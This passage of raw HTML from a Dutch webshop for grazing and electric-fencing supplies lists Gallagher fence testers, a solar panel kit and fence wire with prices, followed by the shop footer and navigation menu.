					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sleutelhanger Fence tester" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2019/01/079667_1WEB.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1393 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1393,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1393&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1393"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1393" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Gallagher		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/testers/sleutelhanger-fence-tester/">Sleutelhanger Fence tester</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,22</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=1393" rel="nofollow" data-product_id="1393" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1391 status-publish instock product_cat-gallagher product_cat-testers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/testers/afrasteringscontrole-lampje/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Afrasteringscontrole lampje" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2019/01/511009_1WEB.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1391 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1391"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1391,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1391&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1391"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1391" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Gallagher		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/testers/afrasteringscontrole-lampje/">Afrasteringscontrole lampje</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>42,93</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=1391" rel="nofollow" data-product_id="1391" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-605 status-publish instock product_cat-gallagher product_cat-zonnepanelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/zonnepanelen/s220-b20020w-zonnepaneeloptima-27l-accu/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2014/07/s220-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="s220: B200+20W zonnepaneel+Optima 2,7L accu" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2014/07/s220-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2014/07/s220-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2014/07/s220-150x150.jpg 150w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-605 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="605"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:605,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=605&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="605"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="605" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Gallagher		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/zonnepanelen/s220-b20020w-zonnepaneeloptima-27l-accu/">s220: B200+20W zonnepaneel+Optima 2,7L accu</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>602,48</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=605" rel="nofollow" data-product_id="605" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-511 status-publish last instock product_cat-afrastering product_cat-gallagher has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/afrastering/turboline-draad-voor-smartfence-200-m/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2014/04/SmartFence-draad-200-m-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turboline draad voor SmartFence, 200 m." decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2014/04/SmartFence-draad-200-m-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2014/04/SmartFence-draad-200-m-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2014/04/SmartFence-draad-200-m-150x150.jpg 150w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-511 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="511"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:511,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=511&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="511"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="511" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Afrastering		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/afrastering/turboline-draad-voor-smartfence-200-m/">Turboline draad voor SmartFence, 200 m.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17,40</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=511" rel="nofollow" data-product_id="511" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1387 status-publish first instock product_cat-gallagher product_cat-testers has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/testers/fence-voltmeter/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fence Voltmeter" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2019/01/015033_1WEB.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1387 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1387"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1387,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1387&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1387"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1387" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Gallagher		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/testers/fence-voltmeter/">Fence Voltmeter</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>66,07</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=1387" rel="nofollow" data-product_id="1387" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.bydehan.nl/wp-content/uploads/2025/01/veilig-betalen.jpg" /></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Contactgegevens</span><div class="is-divider small"></div>			<div class="textwidget"><p>Contactgegevens</p>
<p>Martin en Elsa Reitsma</p>
<p>Compagnonsfeart 3</p>
<p>8408 CC Lippenhuizen</p>
<p>Mob. nr: 06-25474892</p>
<p>Email: <a href="mailto:info@bydehan.nl">info@bydehan.nl</a></p>
<p>KvK nummer: 01093292</p>
<p>IBAN: NL44 RABO 0321.5249.69</p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M50.355 15.931c0 5.818-1.572 10.022-4.71 12.606-2.771 2.309-6.373 3.463-10.806 3.463h-21.195v-32h21.195c4.433 0 8.035 1.247 10.805 3.74 1.662 1.478 2.816 3.141 3.463 4.987 0.831 2.033 1.247 4.433 1.247 7.204zM48.277 15.931c0-4.71-1.34-8.264-4.017-10.667-2.403-2.123-5.679-3.186-9.836-3.186h-18.701v27.844h18.701c9.233 0 13.853-4.662 13.853-13.991zM20.71 9.835c-0.924 0-1.71 0.325-2.355 0.97-0.647 0.647-0.97 1.433-0.97 2.355 0 0.924 0.323 1.71 0.97 2.355 0.645 0.647 1.431 0.97 2.355 0.97 0.922 0 1.708-0.323 2.355-0.97 0.645-0.645 0.97-1.431 0.97-2.355 0-0.922-0.325-1.708-0.97-2.355-0.647-0.644-1.433-0.97-2.355-0.97zM17.662 27.844h5.956v-9.835h-5.956v9.836zM42.182 16.346h4.156c0 7.667-4.294 11.498-12.883 11.498h-7.065v-11.498h0.692c0.554 0 0.922-0.045 1.108-0.138 0.461-0.184 0.739-0.323 0.831-0.415 0.277-0.277 0.506-0.645 0.692-1.108 0.091-0.184 0.138-0.6 0.138-1.247 0-0.184-0.024-0.415-0.069-0.692-0.048-0.277-0.069-0.461-0.069-0.554-0.093-0.184-0.208-0.368-0.346-0.554-0.138-0.184-0.208-0.323-0.208-0.415-0.37-0.368-0.692-0.554-0.97-0.554-0.186-0.091-0.554-0.138-1.108-0.138h-0.692v-5.819h7.065c8.125 0 12.42 3.463 12.883 10.39h-2.632v-4.572h-1.524v5.818zM28.329 13.437v0.97l-0.277 0.415c-0.186 0.186-0.325 0.277-0.415 0.277h-1.247v-3.325h1.108c0.184 0 0.368 0.093 0.554 0.277 0 0.093 0.091 0.231 0.277 0.415v0.97zM35.394 15.099h-3.186v-1.108h2.771v-1.247h-2.771v-0.97h3.048v-1.247h-4.433v5.818h4.572v-1.247zM41.627 16.346l-2.216-5.818h-1.524l-2.216 5.818h1.524l0.415-1.247h2.078c0 0.093 0.138 0.508 0.415 1.247h1.524zM38.164 13.853l0.277-0.831c0.091-0.277 0.138-0.506 0.138-0.692 0.368 0.74 0.554 1.247 0.554 1.524h-0.97z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Evenhosten.nl / WakkerMedia</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2368"><a href="https://www.bydehan.nl/wat-is-begrazing/" class="nav-top-link">Begrazing</a>
<ul class=children>
	<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.bydehan.nl/wat-is-begrazing/">Wat is begrazing</a></li>
	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://www.bydehan.nl/begrazingsprojecten/">Begrazingsprojecten</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1006"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a>
<ul class=children>
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a href="https://www.bydehan.nl/product-categorie/gallagher/apparaten/">Accu-apparaten</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1008"><a href="https://www.bydehan.nl/product-categorie/gallagher/accus-batterijen/">Accu&#8217;s / batterijen</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1009"><a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/">Afrastering</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1010"><a href="https://www.bydehan.nl/product-categorie/gallagher/batterij-apparaten/">Batterij-apparaten</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1011"><a href="https://www.bydehan.nl/product-categorie/gallagher/lichtnetapparaten/">Lichtnetapparaten</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.bydehan.nl/product-categorie/gallagher/testers/">Testers</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.bydehan.nl/product-categorie/gallagher/zonnepanelen/">Zonnepanelen</a></li>
</ul>
</li>
<li id="menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2411"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1014"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">Veno Stalinrichting</a>
<ul class=children>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1015"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/">Kraamhokhekken</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/zelfsluitende-voerhekken/">Zelfsluitende voerhekken</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/bevestigingsmateriaal/">Bevestigingsmateriaal</a></li>
